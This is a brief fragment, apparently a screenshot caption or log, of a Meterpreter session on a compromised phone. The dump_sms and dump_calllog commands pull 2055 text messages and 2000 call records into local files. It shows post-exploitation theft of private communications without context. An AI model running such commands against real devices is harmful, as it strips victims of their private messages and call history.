 meterpreter > dump_sms
[*] Fetching 2055 sms messages
[*] SMS messages saved to: sms_dump_20221014151659.txt
meterpreter > dump_calllog
[*] Fetching 2000 entries
[*] Call log saved to calllog_dump_20221014151719.txt